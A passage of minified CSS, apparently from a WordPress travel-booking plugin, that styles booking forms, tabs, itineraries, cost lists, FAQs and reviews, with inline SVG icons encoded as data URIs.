width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.2514 8.76988C15.7603 8.76988 15.3622 9.16805 15.3622 9.6591V16.0865C15.3622 16.4593 15.0589 16.7626 14.6861 16.7626H3.07961C2.7068 16.7626 2.40344 16.4593 2.40344 16.0865V4.47992C2.40344 4.10711 2.7068 3.80383 3.07961 3.80383H12.6007C13.0917 3.80383 13.4899 3.40566 13.4899 2.91461C13.4899 2.42355 13.0917 2.02539 12.6007 2.02539H3.07961C1.72609 2.02539 0.625 3.12648 0.625 4.47992V16.0864C0.625 17.4399 1.72609 18.541 3.07961 18.541H14.6861C16.0396 18.541 17.1407 17.4399 17.1407 16.0864V9.6591C17.1407 9.16801 16.7425 8.76988 16.2514 8.76988Z%27 fill=%27%2312B76A%27/%3E%3Cpath d=%27M17.8559 1.72057L7.96658 11.6471L5.42498 9.09635C5.07834 8.74842 4.51537 8.74749 4.16744 9.09405C3.81951 9.44069 3.8185 10.0037 4.16514 10.3516L6.98955 13.1862C7.25021 13.4481 7.59713 13.5923 7.96662 13.5923H7.96736C8.33713 13.592 8.6842 13.4474 8.94385 13.1862L19.1158 2.97581C19.4624 2.62788 19.4613 2.06479 19.1134 1.71827C18.7654 1.37163 18.2024 1.37272 17.8559 1.72057Z%27 fill=%27%2312B76A%27/%3E%3C/svg%3E%0A") no-repeat center;mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M16.2514 8.76988C15.7603 8.76988 15.3622 9.16805 15.3622 9.6591V16.0865C15.3622 16.4593 15.0589 16.7626 14.6861 16.7626H3.07961C2.7068 16.7626 2.40344 16.4593 2.40344 16.0865V4.47992C2.40344 4.10711 2.7068 3.80383 3.07961 3.80383H12.6007C13.0917 3.80383 13.4899 3.40566 13.4899 2.91461C13.4899 2.42355 13.0917 2.02539 12.6007 2.02539H3.07961C1.72609 2.02539 0.625 3.12648 0.625 4.47992V16.0864C0.625 17.4399 1.72609 18.541 3.07961 18.541H14.6861C16.0396 18.541 17.1407 17.4399 17.1407 16.0864V9.6591C17.1407 9.16801 16.7425 8.76988 16.2514 8.76988Z%27 fill=%27%2312B76A%27/%3E%3Cpath d=%27M17.8559 1.72057L7.96658 11.6471L5.42498 9.09635C5.07834 8.74842 4.51537 8.74749 4.16744 9.09405C3.81951 9.44069 3.8185 10.0037 4.16514 10.3516L6.98955 13.1862C7.25021 13.4481 7.59713 13.5923 7.96662 13.5923H7.96736C8.33713 13.592 8.6842 13.4474 8.94385 13.1862L19.1158 2.97581C19.4624 2.62788 19.4613 2.06479 19.1134 1.71827C18.7654 1.37163 18.2024 1.37272 17.8559 1.72057Z%27 fill=%27%2312B76A%27/%3E%3C/svg%3E%0A") no-repeat center;-webkit-mask-size:100%;mask-size:100%;top:50%;transform:translateY(-50%)}.wpte-booking-area .wpte-bf-btn-wrap{padding:0 24px !important;position:relative;z-index:11}.wpte-booking-area .wpte-booking-footer-text{margin-top:-12px;text-align:center;padding:0 24px 24px;font-size:14px;line-height:1.6;color:rgba(86,98,103,.8)}.wpte-booking-area .wpte-booking-footer-text a,.wpte-booking-area .wpte-booking-footer-text a:link{color:var(--wpte-primary-color, var(--primary-color));text-decoration:none}.wpte-booking-area .wpte-booking-footer-text a:hover,.wpte-booking-area .wpte-booking-footer-text a:link:hover{text-decoration:underline}.wpte-booking-area .wpte-bf-price-wrap{display:flex !important;flex-wrap:wrap;padding:0;border:none;background:none;gap:0 !important;margin-bottom:24px;border-bottom:1px solid rgba(15,29,35,.1)}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-ptitle{font-size:15px;line-height:1.53;margin-bottom:10px}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price{width:100%;flex-direction:column;flex:1 0 50%;padding:0 24px 0 !important;margin:0 0 24px !important;display:flex;flex-wrap:wrap;align-items:unset}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price:nth-child(2n){border-left:1px solid rgba(43,38,54,.1)}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price del{color:#f04438}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price ins{background:none;display:inline-block;font-size:24px;line-height:1.2;text-decoration:none;font-weight:800}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price .wpte-bf-pqty{display:inline-block;font-size:16px;line-height:1.75;color:rgba(43,38,54,.48);white-space:nowrap}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price .wpte-bf-reg-price{margin-bottom:4px;font-weight:400;font-size:16px;line-height:2;color:#2b2636}.wpte-booking-area .wpte-bf-price-wrap .wpte-bf-price .wpte-bf-offer-price{display:flex;flex-wrap:wrap;align-items:flex-end;grid-gap:5px;line-height:1}.wpte-booking-area.wpte-form-layout-1 .wpte_price-toggle-btn-mb::after{margin-left:8px}.wpte-booking-area.wpte-form-layout-1 .wpte_price-toggle-btn-mb.active::before{content:attr(data-active-text)}.wpte-booking-area.wpte-form-layout-2 button.wpte_price-toggle-btn-mb{background-color:#fff !important;color:rgba(6,22,38,.8) !important;width:50px;height:50px;border-radius:50%;padding:0;justify-content:center;transform:translate(-50%, 50%)}.wpte-booking-area.wpte-form-layout-2 button.wpte_price-toggle-btn-mb::after{margin:0}.wte-cc-currency-list-display{background:#fff}.wpte-form-layout-1 button.wpte_price-toggle-btn-mb::after,.wpte-form-layout-1 button.wpte_price-toggle-btn-mb:focus::after,.wpte-form-layout-2 button.wpte_price-toggle-btn-mb::after,.wpte-form-layout-2 button.wpte_price-toggle-btn-mb:focus::after{width:1em;height:1em;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%278%27 viewBox=%270 0 15 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.792893 7.70711C0.402369 7.31658 0.402369 6.68342 0.792893 6.29289L6.79289 0.292893C7.18342 -0.0976314 7.81658 -0.0976314 8.20711 0.292894L14.2071 6.29289C14.5976 6.68342 14.5976 7.31658 14.2071 7.70711C13.8166 8.09763 13.1834 8.09763 12.7929 7.70711L7.5 2.41421L2.20711 7.70711C1.81658 8.09763 1.18342 8.09763 0.792893 7.70711Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2715%27 height=%278%27 viewBox=%270 0 15 8%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath fill-rule=%27evenodd%27 clip-rule=%27evenodd%27 d=%27M0.792893 7.70711C0.402369 7.31658 0.402369 6.68342 0.792893 6.29289L6.79289 0.292893C7.18342 -0.0976314 7.81658 -0.0976314 8.20711 0.292894L14.2071 6.29289C14.5976 6.68342 14.5976 7.31658 14.2071 7.70711C13.8166 8.09763 13.1834 8.09763 12.7929 7.70711L7.5 2.41421L2.20711 7.70711C1.81658 8.09763 1.18342 8.09763 0.792893 7.70711Z%27 fill=%27black%27/%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:100% auto;mask-size:100% auto}button.wpte_price-toggle-btn-mb,button.wpte_price-toggle-btn-mb:focus{background-color:#fff;border:none;padding:8px 24px;font-size:16px;text-transform:unset;line-height:1.6;font-weight:500;color:#000;border-radius:6px 6px 0 0;display:inline-flex;align-items:center;text-align:center;position:absolute;left:50%;bottom:100%;transform:translateX(-50%);box-shadow:0 -8px 8px rgba(0,0,0,.1);transition:all .3s ease;z-index:11}button.wpte_price-toggle-btn-mb::after,button.wpte_price-toggle-btn-mb:focus::after{content:attr(data-text);display:inline-block;transition:all .3s ease;text-decoration:none}button.wpte_price-toggle-btn-mb.active .current-text,button.wpte_price-toggle-btn-mb:focus.active .current-text{display:none}button.wpte_price-toggle-btn-mb.active::after,button.wpte_price-toggle-btn-mb:focus.active::after{transform:rotate(180deg)}.widget.wpte-booking-area-wrapper{margin:0 0 32px;padding:0 !important}.widget.wpte-booking-area-wrapper .wte-currency-switcher-drpdown ul li{margin-bottom:0 !important;padding-bottom:0 !important}.widget.wpte-booking-area-wrapper #wte-cc-currency-list-container+.wpte-booking-area{margin-top:0}@media(min-width: 1025px){.wpte_has-sticky-booking-widget .wpte-booking-area-wrapper{transition:all .3s}.wpte_has-sticky-booking-widget .wpte-booking-area-wrapper.is-sticky{position:sticky;top:50px;z-index:11}.wpte_has-sticky-booking-widget.wte-tabs-fixed .wpte-booking-area-wrapper.is-sticky{top:90px}.wpte_has-sticky-booking-widget.wte-tabs-fixed.admin-bar .wpte-booking-area-wrapper.is-sticky{top:130px}.wpte-booking-area.wpte-form-layout-3 .wpte_price-toggle-btn-mb-layout-3{display:none}.wpte-booking-area .wpte-bf-whatsapp-cta{display:none}button.wpte_price-toggle-btn-mb,button.wpte_price-toggle-btn-mb:focus{display:none}}.wpte-tabs-container{margin-bottom:32px}.wpte-tabs-container.fixed-header .tab-inner-wrapper{justify-content:center}.wpte-tabs-container.fixed-header .tab-anchor-wrapper .nav-tab{padding:16px;transition:all .3s ease}.wpte-tabs-container .nb-configurations{padding:24px 0 0}.wpte-tabs-container.wpte-tabs-scrollable .nb-configurations{display:block !important;padding:32px 0}.wpte-tabs-container.wpte-tabs-scrollable .nb-configurations:not(:first-child){border-top:1px solid rgba(15,29,35,.1)}.wpte-tabs-container.wpte-tabs-scrollable .nb-configurations:last-child{padding-bottom:0}.wpte-tabs-container .wpte-sticky-tab-mobile{display:none}.admin-bar .wpte-tabs-container.fixed-header .nav-tab-wrapper{top:46px}@media(min-width: 783px){.admin-bar .wpte-tabs-container.fixed-header .nav-tab-wrapper{top:32px}}.nav-tab-wrapper{border-bottom:1px solid #eff1f5}.nav-tab-wrapper .tab-icon{display:flex;font-size:18px}.nav-tab-wrapper .wte-tab-title{margin:0 !important;font-size:inherit !important;font-weight:normal;height:100%}.nav-tab-wrapper .tab-inner-wrapper{display:flex;overflow:hidden;gap:40px}.nav-tab-wrapper .tab-inner-wrapper:hover{overflow-x:auto}.nav-tab-wrapper .tab-anchor-wrapper.nav-tab-active{border-bottom-color:#fff}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab{font-size:16px;display:flex !important;align-items:center;text-align:center;padding:16px 4px;border-bottom:2px solid rgba(0,0,0,0);text-decoration:none;white-space:nowrap;gap:8px;color:rgba(15,29,35,.56)}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab svg,.nav-tab-wrapper .tab-anchor-wrapper .nav-tab img{width:1em;height:1em}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab.nav-tab-active{color:var(--wpte-primary-color, var(--primary-color));border-bottom-color:var(--wpte-primary-color, var(--primary-color))}.nav-tab-wrapper .tab-anchor-wrapper .nav-tab:hover{color:var(--wpte-primary-color, var(--primary-color))}@media(min-width: 768px){.wpte-tabs-container.fixed-header .nav-tab-wrapper{position:fixed;top:0;left:0;right:0;background-color:#fff;box-shadow:0 2px 25px rgba(0,0,0,.1);z-index:111}}@media(max-width: 767px){.wpte-tabs-container.fixed-header .wpte-sticky-tab-mobile{width:100%;background-color:#fff;position:fixed;top:0;left:0;right:0;z-index:111;box-shadow:0 2px 25px rgba(0,0,0,.1)}.wpte-tabs-container.wpte-tabs-sticky .tab-inner-wrapper .wte-tab-title{display:none !important}.wpte-tabs-container.wpte-tabs-sticky .wpte-sticky-tab-mobile{display:flex}.wpte-tabs-container .wpte-sticky-tab-mobile{border-bottom:1px solid rgba(4,15,26,.1);overflow-x:auto}.wpte-tabs-container .wpte-sticky-tab-mobile .tab-anchor-wrapper{width:auto}.wpte-tabs-container .wpte-sticky-tab-mobile .tab-anchor-wrapper .nav-tab{padding-right:16px;border-bottom:1px solid rgba(0,0,0,0) !important;color:inherit;text-decoration:none;box-shadow:none !important}.wpte-tabs-container .wpte-sticky-tab-mobile .tab-anchor-wrapper .nav-tab::after{content:none !important}.wpte-tabs-container .wpte-sticky-tab-mobile .tab-anchor-wrapper .nav-tab.nav-tab-active{border-bottom-color:var(--wpte-primary-color, var(--primary-color)) !important;color:var(--wpte-primary-color, var(--primary-color))}}.wpte-trip-highlights{margin-top:0 !important;margin-left:0 !important;padding-left:0 !important;list-style:none}.wpte-trip-highlights:last-child{margin-bottom:0}.wpte-trip-highlights li{line-height:1.5;position:relative;padding-left:32px;margin:0 0 12px !important}.wpte-trip-highlights li:last-child{margin:0 !important}.wpte-trip-highlights li::before{font-size:20px;content:"";width:1em;height:1em;background-color:var(--wpte-icon-color, var(--primary-color));-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_3423_5452%29%27%3E%3Cpath d=%27M18.3333 9.23818V10.0049C18.3323 11.8019 17.7504 13.5504 16.6745 14.9897C15.5985 16.429 14.0861 17.4819 12.3628 17.9914C10.6395 18.501 8.79772 18.4398 7.11206 17.817C5.42641 17.1942 3.98722 16.0433 3.00914 14.5357C2.03106 13.0282 1.5665 11.2449 1.68474 9.45178C1.80297 7.65866 2.49768 5.95179 3.66524 4.58575C4.8328 3.2197 6.41066 2.26767 8.1635 1.87164C9.91633 1.47561 11.7502 1.6568 13.3917 2.38818M18.3333 3.33341L10 11.6751L7.50001 9.17508%27 stroke=%27%230C68E9%27 stroke-width=%271.67%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_3423_5452%27%3E%3Crect width=%2720%27 height=%2720%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_3423_5452%29%27%3E%3Cpath d=%27M18.3333 9.23818V10.0049C18.3323 11.8019 17.7504 13.5504 16.6745 14.9897C15.5985 16.429 14.0861 17.4819 12.3628 17.9914C10.6395 18.501 8.79772 18.4398 7.11206 17.817C5.42641 17.1942 3.98722 16.0433 3.00914 14.5357C2.03106 13.0282 1.5665 11.2449 1.68474 9.45178C1.80297 7.65866 2.49768 5.95179 3.66524 4.58575C4.8328 3.2197 6.41066 2.26767 8.1635 1.87164C9.91633 1.47561 11.7502 1.6568 13.3917 2.38818M18.3333 3.33341L10 11.6751L7.50001 9.17508%27 stroke=%27%230C68E9%27 stroke-width=%271.67%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_3423_5452%27%3E%3Crect width=%2720%27 height=%2720%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A");-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:1em 1em;mask-size:1em 1em;-webkit-mask-position:center;mask-position:center;position:absolute;top:0;left:0}.itinerary{padding:12px 0}.itinerary .wte-itinerary-head-wrap{position:relative;cursor:pointer}.itinerary .wte-itinerary-head-wrap::after{content:"";display:block;clear:both}.itinerary-row{padding:0 0 24px !important;margin:0 0 24px 64px !important;position:relative !important;border:none !important;border-bottom:1px solid rgba(4,15,26,.1) !important}.itinerary-row:not(:last-child)::before{width:0;height:100%;border-left:1px dashed rgba(15,29,35,.1);background:none;position:absolute;top:0px;left:-40px !important}.itinerary-row::before{content:"" !important}.itinerary-row:last-child{margin-bottom:0 !important;padding-bottom:0 !important;border-bottom:none !important}.itinerary-row .title,.itinerary-row .itinerary-title{font-size:18px !important;line-height:1.66;color:#0f1d23 !important;font-weight:600 !important;margin:0 !important}.itinerary-row .title{position:relative;white-space:nowrap;margin-right:4px !important;float:left}.itinerary-row .title::before{content:"";width:14px;height:14px;border-radius:50%;border:2px solid var(--wpte-primary-color, var(--primary-color));background-color:#fff;position:absolute;left:-40px;top:14px;transform:translate(-50%, -50%)}.itinerary-row .itinerary-content>*:first-child:not(.itinerary-title){margin-top:24px}@media(max-width: 767px){.itinerary-row .itinerary-content .content img{float:none}}.itinerary-row:first-child .title::before,.itinerary-row.advanced-itinerary-row:first-child .title::before,.itinerary-row:last-child .title::before{width:48px;height:48px;background:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M12 12.5C13.6569 12.5 15 11.1569 15 9.5C15 7.84315 13.6569 6.5 12 6.5C10.3431 6.5 9 7.84315 9 9.5C9 11.1569 10.3431 12.5 12 12.5Z%27 stroke=%27white%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3Cpath d=%27M12 22C14 18 20 15.4183 20 10C20 5.58172 16.4183 2 12 2C7.58172 2 4 5.58172 4 10C4 15.4183 10 18 12 22Z%27 stroke=%27white%27 stroke-width=%272%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/svg%3E%0A") no-repeat center;background-size:24px;background-color:var(--wpte-primary-color, var(--primary-color))}.itinerary-row:not(:last-child)::before{height:calc(100% + 32px)}.itinerary-row .accordion-tabs-toggle{border:none;flex-grow:1;padding:0 !important;text-decoration:none}.itinerary-row .accordion-tabs-toggle>.itinerary-title{padding:0 32px 0 0}.itinerary-row .accordion-tabs-toggle::after{content:none !important}.itinerary .itinerary-content{display:block;overflow:hidden;transition:all .3s ease;will-change:max-height}.itinerary .itinerary-content .mCustomScrollBox{height:auto}.itinerary .itenary-detail-gallery{clear:both;margin-top:24px}.itinerary .itenary-detail-gallery a{vertical-align:top;width:230px;height:150px;margin-right:8px;border-radius:8px;overflow:hidden}.itinerary .itenary-detail-gallery a::before{transition:all .3s cubic-bezier(0.075, 0.82, 0.165, 1)}.itinerary .itenary-detail-gallery a:hover::before{background-size:32px !important}.itinerary .itenary-detail-gallery .mCSB_horizontal.mCSB_inside>.mCSB_container{margin:0;font-size:0}.itinerary .itenary-detail-gallery img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.itinerary .itinerary-detail-additional-info{display:flex;flex-wrap:wrap;margin-top:24px !important}.itinerary .itinerary-detail-additional-info [class*=itinerary-]{border-right:none;color:#0f1d23;display:inline-flex;align-items:center;font-size:14px;line-height:2;font-weight:600}.itinerary .itinerary-detail-additional-info [class*=itinerary-] .itinierary-icon-wrap{display:flex;align-items:center;height:1.5em;color:var(--wpte-icon-color, var(--primary-color))}.itinerary .itinerary-detail-additional-info [class*=itinerary-] a{text-decoration:none;color:inherit}.itinerary .itinerary-detail-additional-info [class*=itinerary-] a:hover{color:var(--wpte-primary-color, var(--primary-color))}.itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label a{display:inline-flex;align-items:center}.itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label a:hover span{color:var(--wpte-primary-color, var(--primary-color))}.itinerary .itinerary-detail-additional-info>.itinerary-sleep-mode .label span{position:static;margin-left:4px}.cost ul{margin:0 0 24px !important;padding:0;list-style:none}.cost ul li{margin:0 0 12px !important;padding-left:32px;position:relative;line-height:2;font-weight:400;font-size:18px;line-height:1.67}.cost ul li::before{position:absolute;top:0;left:0;content:"";width:20px;height:1.75em}.cost ul#include-result li::before{background:#43a32d;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_3641_2938%29%27%3E%3Cpath d=%27M6.25 10.0001L8.75 12.5001L13.75 7.50008M18.3333 10.0001C18.3333 14.6025 14.6024 18.3334 10 18.3334C5.39763 18.3334 1.66667 14.6025 1.66667 10.0001C1.66667 5.39771 5.39763 1.66675 10 1.66675C14.6024 1.66675 18.3333 5.39771 18.3333 10.0001Z%27 stroke=%27%2312B76A%27 stroke-width=%271.66667%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_3641_2938%27%3E%3Crect width=%2720%27 height=%2720%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A") no-repeat center;mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_3641_2938%29%27%3E%3Cpath d=%27M6.25 10.0001L8.75 12.5001L13.75 7.50008M18.3333 10.0001C18.3333 14.6025 14.6024 18.3334 10 18.3334C5.39763 18.3334 1.66667 14.6025 1.66667 10.0001C1.66667 5.39771 5.39763 1.66675 10 1.66675C14.6024 1.66675 18.3333 5.39771 18.3333 10.0001Z%27 stroke=%27%2312B76A%27 stroke-width=%271.66667%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_3641_2938%27%3E%3Crect width=%2720%27 height=%2720%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A") no-repeat center;-webkit-mask-size:1em 1em;mask-size:1em 1em}.cost ul#exclude-result{margin-bottom:0 !important}.cost ul#exclude-result li::before{background:#d80808;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_3641_3079%29%27%3E%3Cpath d=%27M12.5 7.50008L7.5 12.5001M7.5 7.50008L12.5 12.5001M18.3333 10.0001C18.3333 14.6025 14.6024 18.3334 10 18.3334C5.39763 18.3334 1.66667 14.6025 1.66667 10.0001C1.66667 5.39771 5.39763 1.66675 10 1.66675C14.6024 1.66675 18.3333 5.39771 18.3333 10.0001Z%27 stroke=%27%23F04438%27 stroke-width=%271.66667%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_3641_3079%27%3E%3Crect width=%2720%27 height=%2720%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A") no-repeat center;mask:url("data:image/svg+xml,%3Csvg width=%2720%27 height=%2720%27 viewBox=%270 0 20 20%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cg clip-path=%27url%28%23clip0_3641_3079%29%27%3E%3Cpath d=%27M12.5 7.50008L7.5 12.5001M7.5 7.50008L12.5 12.5001M18.3333 10.0001C18.3333 14.6025 14.6024 18.3334 10 18.3334C5.39763 18.3334 1.66667 14.6025 1.66667 10.0001C1.66667 5.39771 5.39763 1.66675 10 1.66675C14.6024 1.66675 18.3333 5.39771 18.3333 10.0001Z%27 stroke=%27%23F04438%27 stroke-width=%271.66667%27 stroke-linecap=%27round%27 stroke-linejoin=%27round%27/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id=%27clip0_3641_3079%27%3E%3Crect width=%2720%27 height=%2720%27 fill=%27white%27/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A") no-repeat center;-webkit-mask-size:1em 1em;mask-size:1em 1em}.wp-travel-engine-faq-tab-content{display:flex;flex-direction:column;gap:16px}.wp-travel-engine-faq-tab-header{margin-bottom:24px}.faq-row{border:1px solid rgba(15,29,35,.1);padding:24px;border-radius:8px}.faq-row .accordion-tabs-toggle{text-decoration:none;color:rgba(6,22,38,.8);font-size:18px;line-height:1.6;font-weight:bold;position:relative;padding-right:24px;display:block;border:none;cursor:pointer}.faq-row .accordion-tabs-toggle .rotator{top:4px !important}.faq-row .accordion-tabs-toggle.active{color:var(--wpte-primary-color, var(--primary-color))}.faq-row .faq-content p{margin:16px 0}.faq-row .faq-content p:first-child,.faq-row .faq-content p:last-child{margin:0}.trip-map{border-radius:4px;overflow:hidden}.trip-map iframe,.trip-map img{width:100%;vertical-align:top;border-radius:8px}.trip-map img{height:auto}.trip-map+.trip-map{margin-top:16px}.review-wrap{padding-bottom:32px;margin-bottom:32px;border-bottom:1px solid rgba(15,29,35,.1)}.review-wrap .review-sub-wrap{display:grid;grid-template-columns:repeat(3, 1fr);margin-bottom:16px}@media(min-width: 768px){.review-wrap .review-sub-wrap>div:first-child{padding-right:32px}.review-wrap .review-sub-wrap>div:nth-child(2){padding-left:32px;padding-right:32px;border-left:1px solid rgba(15,29,35,.1);border-right:1px solid rgba(15,29,35,.1)}.review-wrap .review-sub-wrap>div:last-child{padding-left:32px}}.review-wrap .total-review-wrap{display:flex;flex-direction:column;justify-content:center;gap:4px}.review-wrap .total-review-wrap .average-rating-title{font-weight:600;font-size:16px;line-height:1.75;color:#0f1d23}.review-wrap .total-review-wrap .trip-review-total-reviews{font-weight:600;font-size:32px;line-height:1.5;color:#0f1d23}.review-wrap .wte-btn-response-review{text-decoration:none;display:inline-block;padding:15px 32px;font-weight:500;font-size:15px;line-height:1.23;color:var(--wpte-primary-color, var(--primary-color));border-radius:100px;border:2px solid var(--wpte-primary-color, var(--primary-color));background:rgba(0,0,0,0);transition:all .3s ease}.review-wrap .wte-btn-response-review:hover{background:var(--wpte-primary-color, var(--primary-color));color:#fff;text-decoration:none}.review-wrap .trip-review-title{display:block !important;width:100%}.review-wrap .trip-review-title b{font-weight:inherit}.review-wrap .average-rating{margin:0;display:flex;flex-direction:column;justify-content:center}.review-wrap .average-rating .emoji{margin-bottom:8px !important}.review-wrap .average-rating .jq-ry-container>.jq-ry-group-wrapper>.jq-ry-group>svg{margin:0 2px}.review-wrap .average-rating .average-rating-title{display:block;font-weight:600;font-size:16px;line-height:1.75;color:#0f1d23;margin:0 0 4px}.review-wrap .average-rating .aggregate-rating{overflow:hidden;margin-top:8px;font-size:14px;line-height:1.7;color:#0f1d23}.review-wrap .average-rating .aggregate-rating .stars{flex-flow:row wrap !important;gap:16px;margin-bottom:4px !important}.review-wrap .average-rating .aggregate-rating .stars .rating-star{margin:0 !important}.review-wrap .average-rating .aggregate-rating>span:not(.stars,.review-based-on-wrap){color:var(--wpte-primary-color, var(--primary-color));text-decoration:underline}@media(max-width: 767px){.review-wrap .overall-rating-wrap{width:100%;padding:40px 0 0;margin-top:40px;border-left:0;border-top:1px solid rgba(0,0,0,.1)}}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap{display:flex;align-items:center;flex-wrap:nowrap;position:relative;margin:0 0 2px;padding:2px 0}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap:last-child{margin-bottom:0}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap .review-emoji-icon{flex:0 0 16px;width:16px;height:16px;margin-right:12px}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap .trip-review-rating-value{font-weight:600;font-size:14px;line-height:1.4;color:#0f1d23;margin-right:8px}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap .trip-review-rating-star{display:flex;align-items:center;justify-content:center;margin-right:4px}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap .trip-review-rating-star svg{width:16px;height:16px}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap .trip-review-response-text{display:none}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar{position:static;height:8px;border-radius:50px;margin:0;background:none;width:100%;transform:unset;font-weight:600;font-size:14px;line-height:1.4;color:#0f1d23;display:flex;align-items:center;gap:8px}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap .rating-bar-inner{position:static !important;height:8px;border-radius:50px !important;min-width:7px}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(1) .rating-bar-inner{background-color:#03a63c}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(2) .rating-bar-inner{background-color:#99d700}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(3) .rating-bar-inner{background-color:#fcd600}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(4) .rating-bar-inner{background-color:#ffa100}.review-wrap .overall-rating-wrap .rating-bar-outer-wrap:nth-child(5) .rating-bar-inner{background-color:#f56a3c}.review-wrap ol.comment-list{width:100%;margin-top:24px !important}.review-wrap ol.comment-list ul{list-style:none;margin-left:24px;cursor:pointer}@media(min-width: 768px){.review-wrap ol.comment-list ul{margin-left:32px}}.review-wrap ol.comment-list .comment-author{float:left;margin-right:16px}.review-wrap ol.comment-list .comment-author img{width:64px;height:64px;-o-object-fit:cover;object-fit:cover;border-radius:50%;vertical-align:top}@media(max-width: 767px){.review-wrap ol.comment-list .comment-author img{width:48px;height:48px}}.review-wrap ol.comment-list .comment-reply-link{cursor:pointer;font-size:14px;line-height:1.5;font-weight:500;color:var(--wpte-primary-color, var(--primary-color));display:inline-flex;align-items:center;padding:0;gap:4px;margin-top:8px;text-decoration:none !important;border-bottom:1px solid;border-radius:0;transition:all .3s ease}.review-wrap ol.comment-list .comment-reply-link::before{content:"";display:inline-block;width:16px;height:16px;background-color:currentColor;-webkit-mask:url("data:image/svg+xml,%3Csvg width=%2724%27 height=%2724%27 viewBox=%270 0 24 24%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27M9 14L4 9M4 9L9 4M4 9H10.4C13.7603 9 15.4405 9 16.7239 9.65396C17.8529 10.2292 18.7708 11.1471 19.346 12.2761C20 13.5595 20 15.2397 20 18.6V20%27 stroke=%27black%27 stroke-width=%272%27 stroke-linecap=%27round%27 